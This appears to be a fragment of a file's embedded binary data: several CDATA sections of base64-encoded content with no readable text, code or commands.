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
	]]>
	<![CDATA[
	+4pnJFApVFd+rESg3PEAzKv3cmAJO3puGXB+EODgNW8RaDaEC3aoVBmTLULWw0Vyh5CRksu25MXR
txfGwByeDQ5qpAOFHoN8RjrjwJfyBkIxXzBQDSztYTn9pCLU1YvI+h/WCmyeu/Z05bIoLCGWUBRJ
BhOchURtd3tnpWit6JRgXx/lsHf4XNgjY7Utj7DFir3JAhilbAAP4Fgq2XuVgbhztMzmXmelqaRT
KzeFLYQKzXUkx41kq5bljdAMIFex3eiEC8GiLbiTQ0mfHqWntsBPJG47Q7QEOEnQKAG/WeMb9kbI
prQB5Pvm6RoeYwoKsFTYqo3Jw0nllME1EBEmS+D7FtWkh9ZcpIvE0yD4kK0sZE+WzDUI+W+dKjBR
olPq6OxBkz4/dM1nakH+Ej1VA3aeL9NCcUahXdO0fBqPJ6ZZIP9pVwKImoPdt4BF2tCsKr5hIlpK
l9M5GYBgj4tV+UOtfhauWwrINVdKOPUEwNNLe0ZoYeomK/xBdiuLBMJnAqg1DRn1seM7G9tWmgbY
akeAwahRmXCb2aJiwVQ6iXS4wgjokLPILXJGOqzdt/oc6vi0Fjn8N2JYQ66qmVbE80UYNCpvRq08
uudtGYoEAHqoC6Cnxd2yro9qNTIoIOS0fPXXSXe1GaIIu7yHmBnKBM6ANoydLlscu6W58qLAbINB
JNi7870tddm5Kl4cPpug+O2VGW8OcZUOAx+Deu33tlQNQClVpf51dkWk7uVCuR9CF/M+HhaehoKy
QOEGLzEtNjDJ69sxqP2L/nbaoujxD9z/FM4tlYyBnYjKyE9E2W/fAI0Prd0z+yeOq+YG2x3S7JrT
JY1XS4ICR7N9VlFAZ3gAivqdtjnzK1J/iYtV0Dvtnm5B9C40A5vvw1MJ5tIHjQ5bcmBlP++WZ8N+
UvKrnglkdPpm8cl3zBV/x17XketUNGXhXQjwgNybsorFffKt/300LnKRYAeTTaCZ3X2kapO5DCPu
eqeubQnScV+srderPQ5IZrgZHmZKpwnxMgOJbnIkOSwAfwjmpil+KHLHn642RyBRZmmDB+A+gi92
x1NIjUznCyXFEpizVkR3BNXwpSkugJjTQaoZHJLu6vpQ5AA1RAeZftk52HoMS3fNtM5uTXecbcKs
S4vmbtwYHJc0Q57FmqdviK3rhXA4rGzH17VHF8Oku8WZsFeaeU2DzDgdcuJaSLehIzPhgF9FA4R7
q+DwJ25FvHrZsLzsQQAB1jDf70IMnKfDUbOAk+KkoxJdpXlyvSbl3qBbWU6cpYCoclNQGBlhFE98
x00CD6JRqGrbsvn1qjvIQXWH+hqfT2iqn//hgOEJExTcfbVc+dJIt1tcgdSaz7QEPIuUoGgCXfMA
TxPTLERseaOImAbwz3BUymSsRslhX0LKVd2C3nC2Obb9hbPjsyT0+SMTxMu8Il2w8FSpczau16R2
Pv/y9oyg2VYi278/kwaY7A2gcz5b4vcNyZqnM5jN3XA3DyquWdBmFsUbitvXKeAfDfu/H+qPLRG/
lhuRzbfYSI2DbCxWEUG1wkIbomTX1aqw6KD0c8UKB4a8lAxx2IJ4ETlmnwFW2/OXOfl+1EjSQ0fw
UE8GiuWHTi3f5/OcFCrn7S3y0G7yNqqTnHLW9aJ4cHK8X6/PhbekPwuQRETYlIMzTUWMOxHGAj8/
spdiahf5SMnhaIZm1jV1Oan5y3zyuF1OkhZiDyFnMLeKnJtGLayTetb7Q4Xn2btwLWqX/NlhIjsP
vfMTvQOLTB0h1a3bv3fBmORiCVuRJfK3lUqZsj7QdEQeLsxB5XQiEtRJu/h9dl0JZfscLkWSuiWs
kIyNZcnd3DleZL4Ok75tHoS0G2URx8mxkY+NBMq1bbubt2f6zkm52vV1Nrsb8J2r9M1njfWmvkgq
YWEIpqhP0NbzitatA9DCGZ4X8vPfxoOv1Z7bMThtMu4Fdw+ffFV7kXnIQjz4bPoHgTM9td0s7l9k
zs9TO/+Nc4GboVD2VNwpOb15wSLPmzg4hbs+6LlyfhZund9+BnH2Qesqc0ZAdo1Y0Io0ok5m8foR
aNho4tanJtNsrEyawN4++6Ftc8lYftUhlqQRdS5A+vQ0bI9NluxI5/YX7+pprmiV4iga5ppMwkEs
i8K513F0bBPgtIpoEne8MQcqlufURDSAa6YSPVp8XrAfzqB+YCMR5/ruQb1Q+9x1OtLp6fqfnPev
hXSCX8LlQUSoFDarvBNZP9dWivsLI0pW/I6gAMqDeyUcVY1Wn7IsC9W2l8JYtu+97vQUre0Dm5Wd
KC+i71Uc5GHzoGqYRXQ6Y4L9HZG89FTYSY2Td70XnlMSw+eiC4fhtUy4PcgBZi6+1/m5zAEOGuQg
ux+tWg6nY07m2VxFkgvB6mutUu5yh91lAipyc4z9xKtsGcu0sSGLTDhGoraOy3Ok3TDtwsWayb47
NSaMKNP+AAsfpb2wQbVg0hYy1ewpQ7ODyXgRfRuiXwzbBzmqKEzHc8qvIsFzYW2lOHgp+tZHAznf
I/UWxBqlEA9zhesaUp9Gcdg7dxoHMWOnoE10lKTbS5BFJuYg+tvQPQjGvbkWRevgutz9+7gbnW2w
k+J0wHYOzxv5Kxf5LzPp1g0zfckvX/mxMiAHAQuvgXqMJg2Dzb3YECyiu2lM6z7hcfugcTQIb7aZ
zipyucu7H8fEGg2xzsJR8OxeZ6X92q3L8qB1dZfpfOXr/OEWYSKWXDXI0P36OXjX+iVmlFpkEnhj
bnNZziWnTLkFg27200bRXmUuFn0xz6XxnpOvfpJEvwWP7iSqMaW0/cJGiCMxiYFL8v05QSopN8vb
skjIQJl5ojePSaFbcBmmEmxEP3E7dvXzmj0QsnIxmXB33z3GMtenuk4lujZeuxca6i35lfNPKc2v
HK/tTmL5RDshTmQg/t38XiCsTiTmIc35cKpDIuKUpSyrUOQwVtY7p8sMLNY3XT/I/B1o8P4jx1gi
XZFi2f4QLauOPnYVytk2/42LwkElK6HCPLPKAlDTREG790+bgSz7kSKRjKjl1YgIditB1DX6oRch
ThCB0yhTBgVWwN04WnZu4HSkl5CzOGzaO8eSVqHk8nwiYZMjiWBXSXt/JzVN1hOYXUA0oTs0JXky
Aa6R5Mnnne9s5yoh71FP3lnrYzpzc0iLcptkXCWSI+iVgVahcQCNq564j55uEpe2asWjpSs1e5Sl
477akCk2bToE6m0F6R7haNh6i3mJN7SPcnhJLwNs6kEhjOTiZTuJFJqJCss4qxAzRy8zWe/T927l
X2TmrXsHDlWtesevv3GkKi0+ZHIRK/Q2ZTPAS8i+CrYeP6xCsB2IoWyZyk4izgZ2u9+4w+s6A+9r
rC/iJeRFNj61e8y6pn4qX/kif7hlVwipnKqCSm4dLn2+qItt74tM4Wodic7wGyx97qT5AOdQkXfp
ZE4fbPyVxXE+qJNl30o0n8bbCTF0toCvk1Ts4VBJZenu5yVkoJgpPL8+ZZz4W7WIRKb0KPJAya0J
A8pk4Q7TPjiX9TFIB7FH7KeSv78XQMoVdi8EDnW/cv4xqfqV47XdSSyfaCfUKdEK8ovspsIW2RoD
OVyD91cMlAtBnRYhpI4q2TiH9mFETspYfPcPqtzz4T7s/KPDwty1dCOW7b8nn3LdCRXKuGZPzCfh
X2tfINlWCQAS3P32qstPHWcAqKJvxL1aVG2w1baT6D7Zugr5/hhjy4XggkIxyEoSiWW+fpDHunKP
629Ot2kcnCdvsgph5l3XU4an2rQrsrmEBBS/xwZ0dgHo5JOuhaC78dw9xlcSRVf2sUqAJ9ClXndC
nWKVUITECY/PTInXsljmiPC7BCxgCT7lwLT7QKjdacq5nyhruruoms++Fuo6oDcVC6EkiIFzgVHn
O4HkU687IUYt7Gbi7sx3Lt5fZLuteydoaemX/W+Z8p8FfP9OwVTKnSLj6W/66nOweVPCxkKZWxTH
dSo7idifenD97SDbcJ0BrKBCR8i/iJeQ7eTXY33MuqY8la9+kT/cdmvLFjoW260ttpuTaYvtdjjb
rbHtplBLZ7s1b7ud1nTrUjfsrK7TdyHfSNhLJ4u5uxEi+wLTdcbbSTZKkKJ9Nt4WCRmIjbfNU5zx
dpLR1fDKzng72XYLunLuWlkeU73xtkyleuNt90LVG2+bxzira1nbjcT6iTZCZLsBEOuMt5NtNwzk
jLeTzTJJllVvvC1C1Rtvp5hhz5EPkWArbpGQN3Lm3OYx3jQ7xK7b/fti1+2E2K6ri113OLuuLnbd
sdp1dbHrvO1dF4PscHbdTmKx61ah4Oy6uth1QW20uth14bLrqrfrrr/xdl1gu65u0B5Pu245gPJU
a9e1xa4LziBri13nJUSjrDeBf8xqkLFdt0ocq123E2K7ri123eHsusZ23algc2fXtcWuO5xd1xa7
7nAG2e4SW+y6tlhTXqgvFtnBdt1OYLHrdkJs1+1m4u7Tdy7lX2TXrXvnuOy63W9sTLWNHcMGWduY
Q4tdVzdWFQtVtszSOpWdxNMc2v3GxtQyg5PssaOtL7JIvGmRVHcXh3/MuqY8la9+kT/crtMOgLbm
FBgbm535okLUVnARAjzRVE5p7qtYmhhISEU+0KW+HLv46lWQ99OsiutijxSdpYvbSpTiOE52QokJ
jgpVkilIijIIyo3AsXKWeJNaQ27PtXuMBVvMxKUvEV8gn5TCfpWBXGHl5jE5T9iYnwElcr/2Ig4d
vjwmraXmbk03Euun2QgJpaAgjwPPwNERoEMqwcvjWmgkQoSM9EIY6DSAXM37mfCcQb2G5AuB7z8a
X5WH4TzJKgHQsC/V3ggltFvEwNRrGJmIXjiJ9KyiLYe9Zl/nIrvH8pdA3s16AGuh7lZiYXLYCHE+
D9+jdCZBkdQltmUxBuj1g+7GVI0BZf8o8yZJnhEkz5IdZLJsu4jtIQLr1Z15lX8Y6oYHDpQ2RBlE
qny8WEL1zzBdCv2Ve8zQP6ftWIX5VirW30iMY8xG8U6Iyj5EzznoerkzgF3Zn06iuEmu75Fq7lBc
tQMXsEC3H521QandLtRyBXkJfaHc6AraPIaAzXIymDxkIxHve3VWiW+EDjpH61Q2t+E7l+ovMszW
3YM0rs1JfdkLcUJYmlE7JTA2u72rAQD3S0kSehZzc4Uyy2MsLnk/lUWC32ge+uBq0E5TWqtXnC8Q
bCXx6azePmEJHcgtzPKYZXGXqbz7jf5wmw1kJdQrUaA8Frf7RYRyp9IyLwQJT4/GwGkQnlDvWQ9/
e9XJWO9aLT+DUYHAeePplYUtWzj9ToI5Bt90HC/EVY/yPrfnrShKctzAGzWMcdonS1UVWrLWkH/m
MaBtilQhuFg8p+uKCYvnsAjKV6F76dmVXy6Paaw7N1MpObKmWd4IXDPZLd3ymOGy89Lx4u4klm+0
FWIr/fw+huY2Q3NUUpHa6C4oOl06RwPlhSBRTueQiAGFH1yFtfyg8z9Kiutv4M06iQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	95eDS2izUgkM3/iOL4jr2FAI9Xwt1Q4oMTRgMNx/Z75fJcJ8RI2hzdgBaHt/sIw/MXwtYt2Nz15v
mF7S/dOzse9hE47bvtgTdRChSZH2szZnmuD2dkNr1Lq0wrUT1vTLcHWpzNbJSKWZPxooQz2N0CMw
fYusjSW2Ql4Uush2HzmG1WessomkhvtuLsmOR0VT3hvGhsZeoDBpwD8d/fYh8O3xTxaCmmSHjNWm
HSLLPezsO1LbIuROU0I7THasw0G83xUTQUlHt6fkEB/q2pRBDkChfQsg7G15BsnjgjvPKRFsN4pY
PyRwdj1a9k4ytj2UCPyvbpXzTiSV7g72TqqV+2wNg2Z8YFv89UBvYFKgBzMaZohkhECfi/hUjX4N
01CF91fCg5Lb2g/Qhl8EV0G1wdg7JoAdNkK6nYh8L28fFpg5Msqc+BZ5BGaRExkK8M/s9HB2WGxo
MrMLiwxHhPIiU8LlAYWQ9jK0wRUjkAFNMTD2VeqzSsVk9RsugNLuW0P+xXUPH39VznsvYZ0+cNuq
ZYoVNR59QP/eYjJyavMdDk2ZVqlPO6niNsyn3YBe6POHZvXp8nx+XeP609/+9d99zbiGWf19HF7U
9xl6veJ/xX+liQ2rDCjxe9/1cRWZBdDqHTB+3M665IhbDLfrDRCF0DmYdHxcwEZC3xFNaivWNRz/
iIhKJNu0GgnqK7GCWpJYxqwtkjElpFUuTxRbDm0qbcIyoSFEiG6ssVerxUqn7DjpHzGNk2GBfqkO
a6FYkFFE4MWCpxJY7KsfKzpS5IR246dx4x4gUiF4QuyO0lKWOdv4Bl6h3df1hBtV1OO1++9ALhDv
c6v+SDTXPj78eZx3xkg8hZLuD9Gls9J5c6moJsF5udNVBX2kbGgsquX/zh776Vnv/n0SW+ecZjoo
Ne5pQ7/J0l6rH+LcnsPZMpp/iI1VybfV0AHBLvmmcahjiyTci1fWKQTItKHlrql3kRlLEO7hJiqY
47+PJGbL9ZdNEN+22hHXDED3hzHytOrJBp5kSmtVIY6NXC4ojriPj0KMyWaXmYwNY2JWgnRmYHI8
N8cOQfOQxgrH7iipJ5za/gtGSdfMtWAmUOklBrnN9+PGbufQM89lGB72XwTnZQnSHhHNxe5CRpXp
VSYLOjvj/VyFgIFQiRHd9OjMSmwMzmtEcurGGTYt7jsJJDRkFmoLLfc9TEgWozBwU8u0bTIfqmvY
adfKqUyvhJAfR3qzC8DHTwi9mF0uWfBS3eo40ZTUvkTwipU/wRiOtswTXXUnjk7VqCHdvqgiBPUj
IH9/VjcIl+8NmcO6qROgOnXeXd7d9FbO8JmifeIJ4kW706XNkGUvxf0y7DHzKEHbOqT6SR71NL5c
vEPEmDJJZDofiwbNa/UH+DdOY7O/QBGPhfXguOJPASg5Dv+HwdQi6r/wQuFfInE5KrVH9sNV1/8E
Eyj3PpVq9DK0P5fKprF0sdt/KWCj0h3LNtJ8KVx5Vj6iVI7WZ5zWlE16SUGZ18kSAxYy1khQ3odq
jv98qRb5rB3uZpD1QX5jXECntTv0SzmFgP6IyZo4z0PH+xhNfozHNfGtza45nEDAUX/CA5qvcCto
6HEtK2xq6USRzGX9EFCItaB/hP2ArKNlTRpit3k11qXpSayn1/7ZliXAoAnFGidSK5eNNa7mSlq2
pPNIZTjTI2peFUdlhZdc0Z9cWr266rOhXerdbuRsczi6yYYy60Qzq9wip8m1iKZvXPQQUQt6La9u
n6h6vt7AbbjTYwA2GuXCOvwAzDAnFxapJhmgajJOripWSrhNWEsL0tseKMjUdlr1K7fSYU6KjNKf
